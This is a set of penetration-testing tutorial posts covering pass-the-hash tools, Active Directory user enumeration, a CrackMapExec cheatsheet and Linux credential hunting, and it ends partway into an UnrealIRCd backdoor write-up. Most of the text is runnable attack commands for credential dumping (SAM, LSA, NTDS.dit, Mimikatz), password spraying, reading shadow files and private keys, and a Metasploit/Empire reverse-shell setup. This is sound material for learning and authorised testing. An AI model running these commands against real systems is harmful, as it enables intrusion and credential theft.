by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
It is a toolkit which contains a number of useful tools from which 2 of them can be used to execute arbitrary commands on remote Windows systems.
https://github.com/byt3bl33d3r/pth-toolkit/tree/master
Here’s a complete list of tools that come with the Pass-The-Hash toolkit:
- pth-net: tool for administration of Samba and remote CIFS servers
- pth-rpcclient: tool for executing client side MS-RPC functions
- pth-smbclient: ftp-like client to access SMB/CIFS resources on servers
- pth-smbget: wget-like utility for download files over SMB
- pth-sqsh: interactive database shell for MS SQL servers
- pth-winexe: SMB client to execute interactive commands on remote computer
- pth-wmic: WMI client to execute queries on remote computer
- pth-wmis: WMI client to execute a command on remote computer
- pth-curl: curl with built-in NTLM support (deprecated / curl contains this natively)
All of these utilities support plain, Kerberos or NTLM authentications, fully supporting passing-the-hash (PTH) attacks.
Supported methods
- winexe
- wmic
- wmis
- rpcclient
- smbclient
- smbget
- net
Pass-The-Hash RCE table overview
The following table provides information on what type of execution is possible using each method and provides details about which network ports are being used during the communication.
|
Method |
RCE type |
Port(s) used |
| 1 |
pth-winexe |
interactive shell |
tcp/445 |
| 2 |
pth-wmis |
command |
tcp/135
tcp/50911 (Winmgmt) |
Installation

1. Download the source code
- git clone https://github.com/byt3bl33d3r/pth-toolkit.git
- cd pth-toolkit
- ls
2. Display utilities help menu

Pass-The-Hash: pth-winexe
This method is similar to the traditional PsExec method from SysInternals. It registers a Windows service called “winexesvc” on the remote system.
This allows us to execute arbitrary commands on the remote system, including an interactive commands such as cmd.exe or powershell.exe.
All communication takes place solely on port tcp/445 using the SMB protocol.
1. Here’s an example of using pth-winexe utility as local Administrator using a clear text password:
- pth-winexe -U “.\Administrator%pass123” //192.168.204.183 cmd.exe

2. using a NTLM hash:
- pth-winexe -U “.\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” –uninstall //192.168.204.183 cmd
Note that without providing the “–uninstall” option, the service would remain running on the remote system afterwards.
Make sure to always include it to avoid leaving things running around after your engagement, otherwise it may lead to a very unpleasant conversations with your customer.
Using SYSTEM account
By default the pth-winexe utility executes the given command (cmd.exe in our case) under the privileges of the provided user
By using the “–system” option, pth-winexe can automatically escalate to the “nt authority\system” account.
- pth-winexe -U “.\Administrator%pass123” –uninstall –system //192.168.204.183 cmd
This can be useful for conducting further attacks on the target machine. For instance:
- No UAC bypasses required
- Straightforward user impersonation
Again, make sure the “–uninstall” option is included.
Pass-The-Hash: pth-wmis
This method uses Windows Management Instrumentation (WMI) interface of the remote Windows system to run an arbitrary command.
It’s the only method that doesn’t use port tcp/445 for anything. It uses only port tcp/135 and a dynamically allocated high port such as tcp/50911 where it communicates with the Winmgmt service.
1. This method also has a little caveat – it doesn’t return the output from the command. If we want to see the output, we have to redirect the output to a file on the remote system and then fetch it with pth-smbget or pth-smbclient afterwards.
- pth-wmis -U “.\Administrator%pass123” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
2. Here’s example using an NTLM hash:
pth-wmis -U “vk9-sec\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
3. As mentioned above, to get the output from the command, we have to fetch it using pth-smbget utility. For example:
- pth-smbget -U “.\Administrator%pass123” -q -O smb://192.168.204.183/c$/users/public/out.txt
Sources
https://www.infosecmatter.com/rce-on-windows-from-linux-part-3-pth-toolkit/
https://github.com/byt3bl33d3r/pth-toolkit/tree/master
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
This script will gather data about the domain’s users and their corresponding email addresses. It will also include some extra information about last logon and last password set attributes. You can enable or disable the attributes shown in the final table by changing the values in line 184 and headers in line 190.
https://github.com/fortra/impacket/tree/master
https://github.com/fortra/impacket/blob/master/examples/GetADUsers.py
Password Authentication
1. Download the tool
- wget https://raw.githubusercontent.com/fortra/impacket/master/examples/GetADUsers.py
2. Run the tool help menu

3. Get all users from the domain controller
- python3 GetADUsers.py -all -dc-ip domain-controller-ip ‘vk9-sec/vry4n:Admin.123’
- python3 GetADUsers.py -all vk9-sec/admin1 -dc-ip 192.168.0.110
4. Post-compromise through a proxy host
- proxychains -q GetADUsers.py -all -dc-ip domain-controller-ip ‘domain.tld/username:password’
Pass the Hash
If you’ve dumped the SAM or LSASS on host post-compromise, you can pass the hash to dump users.
1. Get all users from the domain controller
- GetADUsers.py -all -dc-ip domain-controller-ip -hashes lm-hash:nt-hash ‘domain.tld/username’
2. Post-compromise through a proxy host
- proxychains -q GetADUsers.py -all -dc-ip domain-controller-ip -hashes lm-hash:nt-hash ‘domain.tld/username’
Sources
https://notes.benheater.com/books/active-directory/page/getaduserspy
https://www.hackingarticles.in/abusing-kerberos-using-impacket/
https://wadcoms.github.io/wadcoms/Impacket-GetADUsers/
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools, WIndows Post-Exploitation
CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of “Living off the Land”: abusing built-in Active Directory features/protocols to achieve it’s functionality and allowing it to evade most endpoint protection/IDS/IPS solutions.
Documentation: https://wiki.porchetta.industries/
https://github.com/Porchetta-Industries/CrackMapExec
Installation
- apt-get install -y libssl-dev libffi-dev python-dev-is-python3 build-essential
- git clone https://github.com/mpgn/CrackMapExec
- cd CrackMapExec
- poetry install
How to use
1. Run the executable

2. Viewing Protocol options (ldap, smb, mssql, vnc, rdp, ftp, winrm, ssh)
- poetry run crackmapexec ldap -h

3. Target format
- crackmapexec <protocol> ms.evilcorp.org
- crackmapexec <protocol> 192.168.1.0 192.168.0.2
- crackmapexec <protocol> 192.168.1.0/24
- crackmapexec <protocol> 192.168.1.0-28 10.0.0.1-67
- crackmapexec <protocol> ~/targets.txt
4. Using Credentials
- crackmapexec <protocol> <target(s)> -u username -p password
- crackmapexec <protocol> <target(s)> -u username -p ‘Admin!123@’
5. Using a credential set from the database
- crackmapexec <protocol> <target(s)> -id <cred ID(s)>
6. Brute Forcing & Password Spraying
- crackmapexec <protocol> <target(s)> -u username1 -p password1 password2
- crackmapexec <protocol> <target(s)> -u username1 username2 -p password1
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes
7. Password Spraying without bruteforce, Can be usefull for protocols like WinRM and MSSQL. This option avoid the bruteforce when you use files (-u file -p file)
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes –no-bruteforce
- crackmapexec <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_pa
Using Modules
1. Viewing available modules for a Protocol
- poetry run crackmapexec ldap -L

2. Using a module. For example, to run the SMB Mimikatz module:
- crackmapexec smb <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz
3. Viewing module options
- poetry run crackmapexec ldap -M laps –options

4. Using module options
- poetry run crackmapexec <protocol> <target(s)> -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
BloodHound integration
CrackMapExec will set user as ‘owned’ on BloodHound when an account is found ! Very usefull when lsassy finds 20 credentials in one dump 🙂
First you need to configure your config file in you home folder: ~/.cme/cme.conf and add the following lines:
- [BloodHound]
- bh_enabled = True
- bh_uri = 127.0.0.1
- bh_port = 7687
- bh_user = user
- bh_pass = pass
Then, every time cme will find a valid credential, it will be added to bloodhound
Using the database
# The database automatically store every hosts reaches by CME and all credentials with admin access
# Using workspaces
- cmedb> help
- cmedb> workspace create test
- cmedb> workspace test
# Access a protocol database and switch back
- cmedb (test)> proto smb
- cmedb (test)> back

# List stored hosts
# View detailed infos for a specific machine (including creds)
# Get stored credentials

# Get credentials access for a specific account
# Using credentials from the database
- crackmapexec smb 192.168.100.1 -id <credsID>
SMB Crackmapexec cheatsheet
Connexions & Spraying
# Target format
- crackmapexec smb ms.evilcorp.org
- crackmapexec smb 192.168.1.0 192.168.0.2
- crackmapexec smb 192.168.1.0-28 10.0.0.1-67
- crackmapexec smb 192.168.1.0/24
- crackmapexec smb targets.txt
# Null session
- crackmapexec smb 192.168.10.1 -u “” up “”
# Connect to target using local account
- crackmapexec smb 192.168.215.138 -u ‘Administrator’ -p ‘PASSWORD’ –local-auth
# Pass the hash against a subnet
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘LMHASH:NTHASH’ –local-auth
- crackmapexec smb 172.16.157.0/24 -u administrator -H ‘NTHASH’
- crackmapexec smb 192.168.10.11 -u Administrator -H ab2761a405d4501700586917d63e58de -X ‘Get-ExcecutionPolicy’
# Bruteforcing and Password Spraying
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” –no-bruteforce
- crackmapexec smb 192.168.100.0/24 -u “admin” -p “password1” “password2”
- crackmapexec smb 192.168.100.0/24 -u “admin1” “admin2” -p “P@ssword”
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -p pass_file.txt
- crackmapexec smb 192.168.100.0/24 -u user_file.txt -H ntlm_hashFile.txt

Shares
# Enumerate Shares
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –shares

Disks
# Enumerate disks
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –disks

Users
# Enumerate users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –users


# Perform RID Bruteforce to get users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –rid-brute
# Enumerate domain groups
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –groups
# Enumerate local users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –local-users

# Enumerate logged on users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –loggedon-users

Hosts
# Generate a list of relayable hosts (SMB Signing disabled)
- crackmapexec smb 192.168.1.0/24 –gen-relay-list output.txt
# Enumerate available shares
- crackmapexec smb 192.168.215.138 -u ‘user’ -p ‘PASSWORD’ –local-auth –shares
# Get the active sessions
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –sessions
# Check logged in users
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –lusers
# Get the password policy
- crackmapexec smb 192.168.215.104 -u ‘user’ -p ‘PASS’ –pass-pol

Execution & Co
# CrackMapExec has 3 different command execution methods (in default order) :
# – wmiexec –> WMI
# – atexec –> scheduled task
# – smbexec –> creating and running a service
# Execute command through cmd.exe (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘whoami’
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -x ‘ipconfig’

# Force the smbexec method
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘net user Administrator /domain’ –exec-method smbexec
# Execute commands through PowerShell (admin privileges required)
- crackmapexec smb 192.168.10.11 -u Administrator -p ‘P@ssw0rd’ -X ‘Get-ExcecutionPolicy’

Getting Credentials
# Dump local SAM hashes
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –sam

# Dump LSA
- crackmapexec smb 192.168.0.110 -u “admin1” -p “Admin.123” –lsa

# Enable or disable WDigest to get credentials from the LSA Memory
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest enable
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth –wdigest disable
# Then you juste have to wait the user logoff and logon again
# But you can force the logoff
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘quser’
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -x ‘logoff <sessionid>’
# Dump the NTDS.dit from DC using methods from secretsdump.py
# Uses drsuapi RPC interface create a handle, trigger replication
# and combined with additional drsuapi calls to convert the resultant
# linked-lists into readable format
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds

# Uses the Volume Shadow copy Service
- crackmapexec smb 192.168.1.100 -u UserNAme -p ‘PASSWORDHERE’ –ntds vss
# Dump the NTDS.dit password history
- smb 192.168.1.0/24 -u UserNAme -p ‘PASSWORDHERE’ –ntds-history
Modules
# List available modules
# Module information
- crackmapexec smb -M mimikatz –module-info
# View module options
- crackmapexec smb -M mimikatz –options
# Mimikatz module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M mimikatz
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ -M mimikatz
- crackmapexec smb 192.168.215.104 -u Administrator -p ‘P@ssw0rd’ -M mimikatz -o COMMAND=’privilege::debug’
[*] Get-ComputerDetails Enumerates sysinfo
[*] bloodhound Executes the BloodHound recon script on the target and retreives the results to the attackers\’ machine
[*] empire_exec Uses Empire\’s RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_chrome Decrypts saved Chrome passwords using Get-ChromeDump
[*] enum_dns Uses WMI to dump DNS from an AD DNS Server
[*] get_keystrokes Logs keys pressed, time and the active window
[*] get_netdomaincontroller Enumerates all domain controllers
[*] get_netrdpsession Enumerates all active RDP sessions
[*] get_timedscreenshot Takes screenshots at a regular interval
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] invoke_sessiongopher Digs up saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
[*] invoke_vnc Injects a VNC client in memory
[*] met_inject Downloads the Meterpreter stager and injects it into memory
[*] mimikatz Dumps all logon credentials from memory
[*] mimikatz_enum_chrome Decrypts saved Chrome passwords using Mimikatz
[*] mimikatz_enum_vault_creds Decrypts saved credentials in Windows Vault/Credential Manager
[*] mimikittenz Executes Mimikittenz
[*] multirdp Patches terminal services in memory to allow multiple RDP users
[*] netripper Capture`\’s credentials by using API hooking
[*] pe_inject Downloads the specified DLL/EXE and injects it into memory
[*] rdp Enables/Disables RDP
[*] scuffy Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shellcode_inject Downloads the specified raw shellcode and injects it into memory
[*] slinky Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] test_connection Pings a host
[*] tokens Enumerates available tokens
[*] uac Checks UAC status
[*] wdigest Creates/Deletes the ‘UseLogonCredential’ registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
Metasploit
# First, set up a HTTP Reverse Handler
- msf > use exploit/multi/handler
- msf exploit(handler) > set payload windows/meterpreter/reverse_https
- msf exploit(handler) > set LHOST 192.168.10.3
- msf exploit(handler) > set exitonsession false
- msf exploit(handler) > exploit -j
# Met_Inject module
- crackmapexec smb 192.168.215.104 -u ‘Administrator’ -p ‘PASS’ –local-auth -M met_inject -o LHOST=YOURIP LPORT=4444
Empire
# Start RESTful API
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# First setup an Empire HTTP listener
- (Empire: listeners) > set Name test
- (Empire: listeners) > set Host 192.168.10.3
- (Empire: listeners) > set Port 9090
- (Empire: listeners) > set CertPath data/empire.pem
- (Empire: listeners) > run
- (Empire: listeners) > list
# Start RESTful API
# The username and password that CME uses to authenticate to Empire’s RESTful API
# Are stored in the cme.conf file located at ~/.cme/cme.conf
- empire –rest –user empireadmin –pass gH25Iv1K68@^
# Empire Module
- crackmapexec smb 192.168.215.104 -u Administrator -p PASSWORD –local-auth -M empire_exec -o LISTENER=CMETest
Sources
https://notes.benheater.com/books/active-directory/page/crackmapexec
https://cheatsheet.haax.fr/windows-systems/exploitation/crackmapexec/
https://www.ivoidwarranties.tech/posts/pentesting-tuts/cme/crackmapexec-cheatsheet/
by Vry4n_ | Jul 7, 2023 | Credential Dumping
Configuration files play a critical role in storing sensitive credentials for various applications and services. Attackers often target these files to extract valuable information, such as usernames, passwords, API keys, and database credentials. Understanding the techniques employed by adversaries is vital in implementing effective defensive measures.
Techniques for Extracting Credentials
Attackers utilize multiple methods to extract credentials from configuration files. The following techniques are commonly observed in credential extraction attacks:
- File Parsing: Attackers parse configuration files, leveraging knowledge of file formats and patterns to identify and extract credentials.
- Regular Expressions: Utilizing pattern matching techniques, attackers search for credential-like strings within configuration files.
- File Inclusion Vulnerabilities: Exploiting vulnerabilities that allow them to read or include arbitrary files, attackers gain access to configuration files containing credentials.
- Data Leakage: Identifying misconfigurations or insecure logging practices, attackers exploit logs or error messages that inadvertently reveal credentials.
Common Configuration Files Containing Credentials
Certain configuration files frequently store credentials, making them attractive targets for attackers. Examples of commonly targeted files include:
- Web Application Configurations: Files like web.config (ASP.NET), .env (PHP), or application.properties (Java) may contain database credentials or API keys.
- Database Configuration Files: Configuration files like my.cnf (MySQL) or pg_hba.conf (PostgreSQL) often store database access credentials.
- Network Service Configurations: SSH server configurations (sshd_config), mail server configurations (smtpd.conf), or VPN configurations (openvpn.conf) may contain critical credentials.
- Binary Analysis: Attackers analyze binary files associated with applications to extract credentials embedded within them.
- Memory Scraping: Attackers target running processes or system memory to retrieve credentials stored temporarily during application runtime.
- Configuration File Misplacement: Attackers exploit misconfigurations that result in configuration files being inadvertently placed in publicly accessible locations.
- Server Misconfigurations: Attackers leverage misconfigurations in web servers, FTP servers, or other services to gain unauthorized access to configuration files and extract credentials.
Example: Config files
1. In this case we have an application installed, which is connected to a database, looking into the configuration files we found config.json, which contains a username and password. The first step is to identify the home folder for the application

2. Knowing this help us find files using different techniques
- ls -lR | grep -i conf
- find /opt/mattermost -type f -iname “*config*” -o -iname “*conf*” 2> /dev/null
- find /opt/mattermost -type f -exec grep -liE ‘username|password|user|pass’ {} +

3. Searching though the output we found config.json, reading this file we can find
- cat /opt/mattermost/config/config.json | grep -iE “user|username|pass|password”

4. Knowing, this configuration file could contain additional information, we proceed to read it
- cat /opt/mattermost/config/config.json | less

Note: we also found something that seems SQL username and password
5. We will try access this database
- mysql -u mmuser -p
- Password: Crack_The_MM_Admin_PW
- show databases;

Techniques
Password Hunting – Filenames and File Contents
When it comes to password hunting, one of the first things we should do is perform a high-level search to look for files that contain “password” in the filename. In addition to filenames, we should also be looking for the string “password” inside files.
Hunting for Interesting Filenames
1. We should start by looking for filenames that contain the word “password” in them before looking for the string “password” inside files on the filesystem. Additionally, we should also be looking for filenames that contain any other interesting strings that we can think of (config, php, etc.)
- find / -exec ls -lad $PWD/* “{}” 2>/dev/null \; | grep -i -I “passw\|pwd”
- find . -type f -exec grep -i -I “PASSWORD\|PASSWD” {} /dev/null \;
- cat /var/mail/*; cat var/spol/mail
- crontab -l; ls -alh /var/spool/cron; ls -al /etc/ | grep cron; ls -al /etc/cron; cat /etc/cron; cat /etc/at.allow; cat /etc/at.deny; cat /etc/cron.allow; cat /etc/cron.deny; cat /etc/crontab; cat /etc/anacrontab; cat /var/spool/cron/crontabs/root
- find /home/* -type f -name “*.txt” -o ! -name “*.*”
2. Another command that we can use to comb the entire filesystem for files that contain a certain string in their name is the locate command.
- locate ‘passw’
- locate ‘pwd’
- locate ‘*.php’
- locate config.php
- locate password; locate passwd
- locate config.
Hunting for Interesting Strings Inside Files
1. There is a nice utilization of the grep command that we can use to search for files that contain the string “passw” and “pwd” across the entire filesystem; however, it does produce a RIDICULOUS amount of results.
- grep –color=auto -rnw ‘/’ -iIe “PASS\|PASSW\|PASSWD\|PASSWORD\|PWD” –color=always 2>/dev/null
- grep –color=auto -rnw ‘/’ -ie “PASSWORD\|PASSWD” –color=always 2> /dev/null
2. we can navigate to common folders where we normally find interesting files, such as /var/www, /tmp, /opt, /home, etc. and then execute the following command:
- grep –color=auto -rnw -iIe “PASSW\|PASSWD\|PASSWORD\|PWD” –color=always 2>/dev/null
Check for Hashes Stored in Passwd/Shadow
- find / -name passwd -xdev 2>/dev/null; find / -name shadow -xdev 2>/dev/null
- cat /etc/passwd; cat /etc/shadow
Old passwords in /etc/security/opasswd
The /etc/security/opasswd file is used by pam_cracklib (a module used in Linux to ensure a good password policy is in place) to store the hashed version of old passwords used on the system to prevent users from reusing the same ones over and over again.
- cat /etc/security/opasswd
- find / -name opasswd -xdev 2>/dev/null
Recently Modified Files
It can be useful to check files that were modified recently, as they may be containing useful information and/or credentials.
- find / -mmin -30 -xdev 2>/dev/null
Credentials Stored in Memory
Services will sometimes store the credentials entered by the end user in clear text in memory. The commands below can help find credentials stored in processes:
- strings /dev/mem -n10 | grep -ie “PASSWORD|PASSWD” –color=always
Password Hunting – Hidden Files and Folders
1. On *nix systems, hidden files and folders will start with a period like the .bash_history file or the .ssh folder. To look for hidden files or folders, we can use the ‘-a’ switch when using the ls command, like so:
Passwords in Bash History Files
1. The .bash_history file is a file that stores a history of user commands entered at the command prompt; used for viewing old commands that have been executed. The user’s current session saves the command history into memory, which can be viewed with the history command. But once that user logs off, the commands stored in memory are saved to the .bash_history file.
- find / -name *_history -xdev 2> /dev/null
- cat /home/user/.bash_history
Passwords in SSH Keys
1. When we are enumerating the different user profiles, we may come across a hidden folder that contains SSH keys! – This is commonly named .ssh and can be found using ls-la. we find there is an .ssh directory and inside an id_rsa file that we have read permissions on!
The id_rsa file is a private key that can be used to login to SSH without knowing the users password, but only if no password was set when the key was created. This file is essentially the equivalent of a password, with regards to getting you into the system.
- cd /home/usr/.ssh/id_rsa
- cat id_rsa
2. Uses Linux-based command grep to search the file system for key terms `PRIVATE KEY` to discover SSH keys.
- grep -rnw “PRIVATE KEY” /* 2>/dev/null | grep “:1”
3. Uses Linux-based grep command to search for the keywords `PRIVATE KEY` within files contained in a user’s home directory.
- grep -rnw “PRIVATE KEY” /home/* 2>/dev/null | grep “:1”
4. Uses Linux-based grep command to search for keywords `ssh-rsa` within files contained in a user’s home directory.
- grep -rnw “ssh-rsa” /home/* 2>/dev/null | grep “:1”
Password Hunting – MySQL
1. Let’s jump into MySQL and enumerate the databases and tables. If we get lucky, we may find usernames and passwords for web applications as well as MySQL itself.
- mysql -u root -p
- show databases;
- use <DB name>;
- show tables;
- select * from user;
Apart from the default databases, we should ALWAYS be interested in custom ones. Especially when the custom DB is related to a web application. If we find some password hashes in here, we may be able to crack them and use them to increase our access.
Password Hunting – /var/backups Folder
The /var/backups folder is where some automatic backups are stored, such as a backup of both the passwd and shadow file. However, the default backup files will have a restricted set of permissions just like the actual files do.
Essentially, we are looking for one of two scenarios…
- The files in the backup folder have weak permissions allowing us to read files we should not be able to.
- There are custom files in the folder that we can read.
Hunting with LinPEAS
For interesting strings in file names, LinPEAS only has the following sub-section: Searching *password* or *credential* files in home (limit 70). Although it says “in home”, it actually checks the entire filesystem. Unfortunately, the limit of 70 helps reduce output, but it also leaves out a lot of potential findings.

The strings inside files is also very targeted, for example it searches for passwords in log files, config PHP files, as well as only a few others.
For the rest of the LinPEAS example, we will look at how many of the same files it was able to find that we also found.
- Config.php? – Found! – Finds the file and extracts the contents of the password.


- passwd.dav? – NOT Found!
- Hidden folder and file: /.important/.password? – Found! – Finds the files but does NOT extract the contents for us.


- .bash_history files? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.
- .ssh folder and SSH keys? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.


- Hashes in MySQL? – NOT Found! – LinPEAS does not have the ability to access the database if there is a password set on the root MySQL user account.
- pwds.db? – Found! – LinPEAS searches for interesting DB files and extracts the contents. Here we can see that it only dumps one hash in the file, but its enough to let us know we can go and explore it further manually.

- backup.rar?– Found! – LinPEAS extracts all files from /opt and also has a check to find backup files.


Scripts
1. Script that can be used to find .conf, .config and .cnf files on a Linux system.
- for l in $(echo “.conf .config .cnf”);do echo -e “\nFile extension: ” $l; find / -name *$l 2>/dev/null | grep -v “lib|fonts|share|core” ;done
2. Script that can be used to find credentials in specified file types.
- for i in $(find / -name *.cnf 2>/dev/null | grep -v “doc|lib”);do echo -e “\nFile: ” $i; grep “user|password|pass” $i 2>/dev/null | grep -v “\#”;done
3. Script that can be used to find common database files.
- for l in $(echo “.sql .db .*db .db*”);do echo -e “\nDB File extension: ” $l; find / -name *$l 2>/dev/null | grep -v “doc|lib|headers|share|man”;done
4. Script that can be used to search for common file types used with scripts.
- for l in $(echo “.py .pyc .pl .go .jar .c .sh”);do echo -e “\nFile extension: ” $l; find / -name *$l 2>/dev/null | grep -v “doc|lib|headers|share”;done
5. Script used to look for common types of documents.
- for ext in $(echo “.xls .xls* .xltx .csv .od* .doc .doc* .pdf .pot .pot* .pp*”);do echo -e “\nFile extension: ” $ext; find / -name *$ext 2>/dev/null | grep -v “lib|fonts|share|core” ;done
Some interesting keywords
Passphrase
Codephrase
Passcode
Keyphrase
Secret
Secure
Access
Secure passcode
Authentication
Auth
Token
Verification
Identity
Access
Security
Private
Secret
Cryptographic
Keyfile
Private code
Cipher
Secret
Passkey
Access
Key
password
Unlock
Security
Code
Secret
Security
Passcode
Cipher
Key
Cryptographic
Crypto
Encryption
Key pair
Decryption
Authentication
Credential
Auth
Credential
Identity code
Access
Countermeasures: Protecting Credentials in Configuration Files
To mitigate the risk of credential extraction from configuration files, the following countermeasures should be implemented:
- Encryption and Hashing: Encrypt or hash sensitive credentials within configuration files to make them unusable if obtained by attackers.
- Secure File Permissions: Set appropriate file permissions to limit access to configuration files, ensuring that only authorized users can read or modify them.
- Environment Variables: Store credentials as environment variables instead of hardcoding them in configuration files.
- Credential Management Systems: Implement secure credential management systems that centralize and protect sensitive credentials.
- Regular Auditing: Conduct regular audits to identify insecure configurations and ensure proper protection of credentials.
- Secure Development Practices: Train developers on secure coding practices, emphasizing the importance of properly handling credentials in configuration files.
Monitoring and Intrusion Detection
Implementing robust monitoring and intrusion detection mechanisms can help identify unauthorized access or suspicious activities related to configuration files. Key monitoring measures include:
- Log Monitoring: Regularly analyze logs for unusual activity, such as unexpected modifications or access to configuration files.
- Intrusion Detection Systems (IDS): Deploy IDS solutions to detect anomalous patterns or known attack signatures targeting configuration files.
- Endpoint Security: Employ endpoint security solutions that detect and prevent unauthorized access to configuration files.
References
https://juggernaut-sec.com/password-hunting-lpe/
https://steflan-security.com/linux-privilege-escalation-credentials-harvesting/
https://atom.hackstreetboys.ph/linux-privilege-escalation-password-and-keys/
https://pentest.coffee/local-password-attack-and-credentials-theft-for-windows-linux-5764a1a25363
by Vry4n_ | Jun 29, 2023 | Privilege Escalation
UnrealIRCd contains a backdoor in the DEBUG3_DOLOG_SYSTEM macro. Various mirror sites hosting Unreal3.2.8.1.tar.gz with the 752e46f2d873c1679fa99de3f52a274d Md5 checksum since November 2009 have been compromised. A remote attacker could exploit this vulnerability to execute arbitrary commands with privileges of the application. CVE-2010-2075
UnrealIRCd, an open-source Internet Relay Chat (IRC) server, typically uses a few specific ports for its operation. Here are the commonly used ports by UnrealIRCd:
- Port 6667: This is the default port for IRC servers. It is used for plaintext, unencrypted IRC communication. Clients can connect to the IRC server using this port to join chat rooms and interact with other users.
- Port 6697: This port is commonly used for secure IRC communication over SSL/TLS. It provides an encrypted connection between the IRC server and clients, ensuring data confidentiality and integrity.
- Port 7000: Often used for IRC over SSL/TLS (encrypted communication) as an alternative to port 6697. Some IRC networks or services may choose to use this port instead
Affected Products
UnrealIRCd UnrealIRCd 3.2.8.1
Identification

1. First step would be to identify the open ports in the server
- nmap -p- -T 5 10.10.10.117 –max-retries 1
